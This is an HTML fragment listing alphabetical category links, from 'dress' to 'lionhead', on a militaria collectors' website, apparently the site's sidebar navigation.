	<li class="cat-item cat-item-2787"><a href="https://militaria19191938.org/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://militaria19191938.org/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://militaria19191938.org/category/droughts/" >droughts</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://militaria19191938.org/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://militaria19191938.org/category/dublin/" >dublin</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://militaria19191938.org/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-7113"><a href="https://militaria19191938.org/category/dumler/" >dumler</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://militaria19191938.org/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-8528"><a href="https://militaria19191938.org/category/dutchgerman/" >dutchgerman</a>
</li>
	<li class="cat-item cat-item-7716"><a href="https://militaria19191938.org/category/dutchm38/" >dutchm38</a>
</li>
	<li class="cat-item cat-item-8332"><a href="https://militaria19191938.org/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://militaria19191938.org/category/e162/" >e162</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://militaria19191938.org/category/e310/" >e310</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://militaria19191938.org/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://militaria19191938.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://militaria19191938.org/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://militaria19191938.org/category/economic/" >economic</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://militaria19191938.org/category/ecuador/" >ecuador</a>
</li>
	<li class="cat-item cat-item-8547"><a href="https://militaria19191938.org/category/ecuadorian/" >ecuadorian</a>
</li>
	<li class="cat-item cat-item-8553"><a href="https://militaria19191938.org/category/edelweiss/" >edelweiss</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://militaria19191938.org/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://militaria19191938.org/category/ehrenzeichen/" >ehrenzeichen</a>
</li>
	<li class="cat-item cat-item-7840"><a href="https://militaria19191938.org/category/ejeab/" >ejeab</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://militaria19191938.org/category/election/" >election</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://militaria19191938.org/category/elections/" >elections</a>
</li>
	<li class="cat-item cat-item-8721"><a href="https://militaria19191938.org/category/elwell/" >elwell</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://militaria19191938.org/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://militaria19191938.org/category/emsland/" >emsland</a>
</li>
	<li class="cat-item cat-item-8625"><a href="https://militaria19191938.org/category/enameled/" >enameled</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://militaria19191938.org/category/encyclopedic/" >encyclopedic</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://militaria19191938.org/category/enfield/" >enfield</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://militaria19191938.org/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://militaria19191938.org/category/english-made/" >english-made</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://militaria19191938.org/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-7182"><a href="https://militaria19191938.org/category/entdecke/" >entdecke</a>
</li>
	<li class="cat-item cat-item-8566"><a href="https://militaria19191938.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-7549"><a href="https://militaria19191938.org/category/erster/" >erster</a>
</li>
	<li class="cat-item cat-item-7787"><a href="https://militaria19191938.org/category/esesman/" >esesman</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://militaria19191938.org/category/esko/" >esko</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://militaria19191938.org/category/eskoslovensk/" >eskoslovensk</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://militaria19191938.org/category/eskoslovensko/" >eskoslovensko</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://militaria19191938.org/category/estonia/" >estonia</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://militaria19191938.org/category/estonian/" >estonian</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://militaria19191938.org/category/ethiopia/" >ethiopia</a>
</li>
	<li class="cat-item cat-item-5782"><a href="https://militaria19191938.org/category/ethiopian/" >ethiopian</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://militaria19191938.org/category/everest/" >everest</a>
</li>
	<li class="cat-item cat-item-8990"><a href="https://militaria19191938.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://militaria19191938.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://militaria19191938.org/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://militaria19191938.org/category/exodus/" >exodus</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://militaria19191938.org/category/experiment/" >experiment</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://militaria19191938.org/category/exploits/" >exploits</a>
</li>
	<li class="cat-item cat-item-8482"><a href="https://militaria19191938.org/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://militaria19191938.org/category/explosion/" >explosion</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://militaria19191938.org/category/exposing/" >exposing</a>
</li>
	<li class="cat-item cat-item-5860"><a href="https://militaria19191938.org/category/extensive/" >extensive</a>
</li>
	<li class="cat-item cat-item-7537"><a href="https://militaria19191938.org/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://militaria19191938.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://militaria19191938.org/category/f343/" >f343</a>
</li>
	<li class="cat-item cat-item-8953"><a href="https://militaria19191938.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://militaria19191938.org/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://militaria19191938.org/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://militaria19191938.org/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://militaria19191938.org/category/farben/" >farben</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://militaria19191938.org/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://militaria19191938.org/category/fascismo/" >fascismo</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://militaria19191938.org/category/fascist/" >fascist</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://militaria19191938.org/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://militaria19191938.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://militaria19191938.org/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://militaria19191938.org/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://militaria19191938.org/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://militaria19191938.org/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://militaria19191938.org/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://militaria19191938.org/category/finland/" >finland</a>
</li>
	<li class="cat-item cat-item-8435"><a href="https://militaria19191938.org/category/finlandfreedom/" >finlandfreedom</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://militaria19191938.org/category/finnish/" >finnish</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://militaria19191938.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://militaria19191938.org/category/fiskars/" >fiskars</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://militaria19191938.org/category/flag/" >flag</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://militaria19191938.org/category/flag847/" >flag847</a>
</li>
	<li class="cat-item cat-item-8817"><a href="https://militaria19191938.org/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-6650"><a href="https://militaria19191938.org/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-7846"><a href="https://militaria19191938.org/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-7850"><a href="https://militaria19191938.org/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://militaria19191938.org/category/fnss/" >fnss</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://militaria19191938.org/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://militaria19191938.org/category/follow/" >follow</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://militaria19191938.org/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://militaria19191938.org/category/formation/" >formation</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://militaria19191938.org/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://militaria19191938.org/category/formosa/" >formosa</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://militaria19191938.org/category/forster/" >forster</a>
</li>
	<li class="cat-item cat-item-9011"><a href="https://militaria19191938.org/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://militaria19191938.org/category/fortifications/" >fortifications</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://militaria19191938.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-8777"><a href="https://militaria19191938.org/category/fours/" >four&#039;s</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://militaria19191938.org/category/fourth/" >fourth</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://militaria19191938.org/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-7392"><a href="https://militaria19191938.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://militaria19191938.org/category/frankart/" >frankart</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://militaria19191938.org/category/fredrick/" >fredrick</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://militaria19191938.org/category/freikorps/" >freikorps</a>
</li>
	<li class="cat-item cat-item-8474"><a href="https://militaria19191938.org/category/frence/" >frence</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://militaria19191938.org/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://militaria19191938.org/category/friedrich/" >friedrich</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://militaria19191938.org/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://militaria19191938.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://militaria19191938.org/category/futurismo/" >futurismo</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://militaria19191938.org/category/gabon/" >gabon</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://militaria19191938.org/category/gallen/" >gallen</a>
</li>
	<li class="cat-item cat-item-8208"><a href="https://militaria19191938.org/category/garand/" >garand</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://militaria19191938.org/category/gebirgsjager/" >gebirgsjager</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://militaria19191938.org/category/gediminas/" >gediminas</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://militaria19191938.org/category/genl/" >gen&#039;l</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://militaria19191938.org/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-8254"><a href="https://militaria19191938.org/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://militaria19191938.org/category/genuin/" >genuin</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://militaria19191938.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://militaria19191938.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://militaria19191938.org/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://militaria19191938.org/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://militaria19191938.org/category/germans/" >germans</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://militaria19191938.org/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://militaria19191938.org/category/gieves/" >gieves</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://militaria19191938.org/category/girth/" >girth</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://militaria19191938.org/category/goerz/" >goerz</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://militaria19191938.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://militaria19191938.org/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://militaria19191938.org/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://militaria19191938.org/category/gorget/" >gorget</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://militaria19191938.org/category/gotham/" >gotham</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://militaria19191938.org/category/government/" >government</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://militaria19191938.org/category/graduation/" >graduation</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://militaria19191938.org/category/grain/" >grain</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://militaria19191938.org/category/gran/" >gran</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://militaria19191938.org/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://militaria19191938.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://militaria19191938.org/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://militaria19191938.org/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://militaria19191938.org/category/grenade/" >grenade</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://militaria19191938.org/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-8910"><a href="https://militaria19191938.org/category/guards/" >guards</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://militaria19191938.org/category/guayaquil/" >guayaquil</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://militaria19191938.org/category/guerra/" >guerra</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://militaria19191938.org/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://militaria19191938.org/category/gumon/" >gumon</a>
</li>
	<li class="cat-item cat-item-6583"><a href="https://militaria19191938.org/category/gy66/" >gy66</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://militaria19191938.org/category/h006/" >h006</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://militaria19191938.org/category/h007/" >h007</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://militaria19191938.org/category/h584/" >h584</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://militaria19191938.org/category/hahn/" >hahn</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://militaria19191938.org/category/haitian/" >haitian</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://militaria19191938.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://militaria19191938.org/category/handing/" >handing</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://militaria19191938.org/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-8387"><a href="https://militaria19191938.org/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://militaria19191938.org/category/harness/" >harness</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://militaria19191938.org/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://militaria19191938.org/category/heartland/" >heartland</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://militaria19191938.org/category/hebertshausen/" >hebertshausen</a>
</li>
	<li class="cat-item cat-item-8881"><a href="https://militaria19191938.org/category/helmut/" >helmut</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://militaria19191938.org/category/helmuth/" >helmuth</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://militaria19191938.org/category/hendon/" >hendon</a>
</li>
	<li class="cat-item cat-item-7931"><a href="https://militaria19191938.org/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://militaria19191938.org/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://militaria19191938.org/category/hindenburg/" >hindenburg</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://militaria19191938.org/category/hints/" >hints</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://militaria19191938.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-8520"><a href="https://militaria19191938.org/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://militaria19191938.org/category/historie/" >historie</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://militaria19191938.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://militaria19191938.org/category/hitler/" >hitler</a>
</li>
	<li class="cat-item cat-item-8735"><a href="https://militaria19191938.org/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://militaria19191938.org/category/honor/" >honor</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://militaria19191938.org/category/horster/" >horster</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://militaria19191938.org/category/horstmann/" >horstmann</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://militaria19191938.org/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-8276"><a href="https://militaria19191938.org/category/houten/" >houten</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://militaria19191938.org/category/howitzer/" >howitzer</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://militaria19191938.org/category/hrer/" >hrer</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://militaria19191938.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-8379"><a href="https://militaria19191938.org/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://militaria19191938.org/category/hungarian/" >hungarian</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://militaria19191938.org/category/hungary/" >hungary</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://militaria19191938.org/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://militaria19191938.org/category/i463/" >i463</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://militaria19191938.org/category/iceland/" >iceland</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://militaria19191938.org/category/idd/" >id&#039;d</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://militaria19191938.org/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-8039"><a href="https://militaria19191938.org/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://militaria19191938.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://militaria19191938.org/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://militaria19191938.org/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://militaria19191938.org/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://militaria19191938.org/category/infantry/" >infantry</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://militaria19191938.org/category/ingelen/" >ingelen</a>
</li>
	<li class="cat-item cat-item-8397"><a href="https://militaria19191938.org/category/insignia/" >insignia</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://militaria19191938.org/category/inspectors/" >inspectors</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://militaria19191938.org/category/inter/" >inter</a>
</li>
	<li class="cat-item cat-item-8137"><a href="https://militaria19191938.org/category/inter-war/" >inter-war</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://militaria19191938.org/category/interbellum/" >interbellum</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://militaria19191938.org/category/interwar/" >interwar</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://militaria19191938.org/category/interwar50/" >interwar&#039;50</a>
</li>
	<li class="cat-item cat-item-7920"><a href="https://militaria19191938.org/category/interwars/" >interwars</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://militaria19191938.org/category/iran/" >iran</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://militaria19191938.org/category/iraq/" >iraq</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://militaria19191938.org/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://militaria19191938.org/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-8905"><a href="https://militaria19191938.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://militaria19191938.org/category/islamic/" >islamic</a>
</li>
	<li class="cat-item cat-item-8219"><a href="https://militaria19191938.org/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-7987"><a href="https://militaria19191938.org/category/israeli/" >israeli</a>
</li>
	<li class="cat-item cat-item-6614"><a href="https://militaria19191938.org/category/issues/" >issues</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://militaria19191938.org/category/istiklal/" >istiklal</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://militaria19191938.org/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://militaria19191938.org/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://militaria19191938.org/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://militaria19191938.org/category/ivot/" >ivot</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://militaria19191938.org/category/jamaica/" >jamaica</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://militaria19191938.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://militaria19191938.org/category/janes/" >jane&#039;s</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://militaria19191938.org/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://militaria19191938.org/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://militaria19191938.org/category/jayne/" >jayne</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://militaria19191938.org/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-8582"><a href="https://militaria19191938.org/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://militaria19191938.org/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-6364"><a href="https://militaria19191938.org/category/johann/" >johann</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://militaria19191938.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-8451"><a href="https://militaria19191938.org/category/joke/" >joke</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://militaria19191938.org/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://militaria19191938.org/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-7381"><a href="https://militaria19191938.org/category/jordan-order/" >jordan-order</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://militaria19191938.org/category/jozef/" >jozef</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://militaria19191938.org/category/judaica/" >judaica</a>
</li>
	<li class="cat-item cat-item-8382"><a href="https://militaria19191938.org/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://militaria19191938.org/category/junghans/" >junghans</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://militaria19191938.org/category/jungmadel/" >jungmadel</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://militaria19191938.org/category/jungvolk/" >jungvolk</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://militaria19191938.org/category/k98240/" >k98240</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://militaria19191938.org/category/kampf/" >kampf</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://militaria19191938.org/category/karat/" >karat</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://militaria19191938.org/category/katanga/" >katanga</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://militaria19191938.org/category/kcvo/" >kcvo</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://militaria19191938.org/category/kdybychom/" >kdybychom</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://militaria19191938.org/category/kepi/" >kepi</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://militaria19191938.org/category/kepishako/" >kepishako</a>
</li>
	<li class="cat-item cat-item-7678"><a href="https://militaria19191938.org/category/kershaw/" >kershaw</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://militaria19191938.org/category/keuffel/" >keuffel</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://militaria19191938.org/category/khukuri/" >khukuri</a>
</li>
	<li class="cat-item cat-item-8122"><a href="https://militaria19191938.org/category/kiel/" >kiel</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://militaria19191938.org/category/kienzle/" >kienzle</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://militaria19191938.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://militaria19191938.org/category/kings/" >king&#039;s</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://militaria19191938.org/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-7670"><a href="https://militaria19191938.org/category/kleurenfilm/" >kleurenfilm</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://militaria19191938.org/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://militaria19191938.org/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://militaria19191938.org/category/koniec/" >koniec</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://militaria19191938.org/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://militaria19191938.org/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://militaria19191938.org/category/kraljevina/" >kraljevina</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://militaria19191938.org/category/kreissieger/" >kreissieger</a>
</li>
	<li class="cat-item cat-item-8128"><a href="https://militaria19191938.org/category/krementz/" >krementz</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://militaria19191938.org/category/kretly/" >kretly</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://militaria19191938.org/category/kriegsmarine/" >kriegsmarine</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://militaria19191938.org/category/kriegspropaganda/" >kriegspropaganda</a>
</li>
	<li class="cat-item cat-item-8772"><a href="https://militaria19191938.org/category/kronheim/" >kronheim</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://militaria19191938.org/category/kuomintang/" >kuomintang</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://militaria19191938.org/category/kuwait/" >kuwait</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://militaria19191938.org/category/laminating/" >laminating</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://militaria19191938.org/category/lancers/" >lancers</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://militaria19191938.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://militaria19191938.org/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://militaria19191938.org/category/latvia/" >latvia</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://militaria19191938.org/category/latvialatvian/" >latvialatvian</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://militaria19191938.org/category/latvian/" >latvian</a>
</li>
	<li class="cat-item cat-item-8609"><a href="https://militaria19191938.org/category/launching/" >launching</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://militaria19191938.org/category/league/" >league</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://militaria19191938.org/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://militaria19191938.org/category/leatherneck/" >leatherneck</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://militaria19191938.org/category/lebanon/" >lebanon</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://militaria19191938.org/category/lebel/" >lebel</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://militaria19191938.org/category/ledeck/" >ledeck</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://militaria19191938.org/category/leedy/" >leedy</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://militaria19191938.org/category/legation/" >legation</a>
</li>
	<li class="cat-item cat-item-7094"><a href="https://militaria19191938.org/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://militaria19191938.org/category/legion/" >legion</a>
</li>
	<li class="cat-item cat-item-7077"><a href="https://militaria19191938.org/category/letter/" >letter</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://militaria19191938.org/category/lexington/" >lexington</a>
</li>
	<li class="cat-item cat-item-8471"><a href="https://militaria19191938.org/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://militaria19191938.org/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://militaria19191938.org/category/lindau/" >lindau</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://militaria19191938.org/category/lionhead/" >lionhead</a>
</li>
